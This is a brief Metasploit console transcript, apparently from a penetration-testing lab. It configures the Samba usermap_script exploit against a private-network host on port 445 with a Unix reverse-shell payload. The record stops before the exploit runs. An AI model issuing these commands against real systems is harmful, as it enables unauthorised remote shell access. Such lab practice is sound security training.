 msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.100.135
RHOST => 192.168.100.135
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) >